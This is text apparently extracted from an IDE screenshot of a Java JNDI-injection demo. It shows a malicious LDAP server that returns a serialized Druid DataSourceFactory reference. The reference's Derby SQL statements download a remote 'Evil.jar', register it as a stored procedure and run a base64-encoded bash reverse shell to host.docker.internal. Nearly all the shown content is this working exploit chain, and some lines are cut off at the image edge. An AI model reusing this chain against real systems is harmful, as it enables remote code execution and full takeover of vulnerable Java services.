 com
example
Bean_bypass
cb
JDNIDemo
LDAPServer
RMIServer.java
Hello
HelloImpl
RMIServer
Evil
resources
test
target
pom.xml
69 // }
70 e.addAttribute( attributeName: "javaClassName", attributeValue: "foo");
71 try {
72 List<String> list = new ArrayList<>();
73 list.add("CALL SQLJ.INSTALL_JAR('http://host.docker.internal:8000/Evil.jar', 'APP.Evil', 0)");
74 list.add("CALL SYSCS_UTIL.SYSCS_SET_DATABASE_PROPERTY('derby.database.classpath','APP.Evil')");
75 list.add("CREATE PROCEDURE cmd(IN cmd VARCHAR(255)) PARAMETER STYLE JAVA READS SQL DATA LANGUAGE JAVA EXTERNAL NAME 'Evil.ex
76 list.add("CALL cmd('bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC9ob3N0LmRvY2tlci5pbnRlcm5hbC83Nzc3IDA+JjE=}|{base64,-d}|{bash,-i
77
78 Reference ref = new Reference( className: "javax.sql.DataSource", factory: "com.alibaba.druid.pool.DruidDataSourceFactory", fa
79 ref.add(new StringRefAddr( addrType: "url", addr: "jdbc:derby:webdb;create=true"));
80 ref.add(new StringRefAddr( addrType: "init", addr: "true"));
81 ref.add(new StringRefAddr( addrType: "initialSize", addr: "1"));
82 ref.add(new StringRefAddr( addrType: "initConnectionSqls", String.join( delimiter: ";", list)));
83
84 e.addAttribute( attributeName: "javaSerializedData", serialize(ref));
85
86 result.sendSearchEntry(e);
n LDAPServer (4) cb
D:\Java\jdk1.8_202\bin\java.exe ...
Listening on 0.0.0.0:1389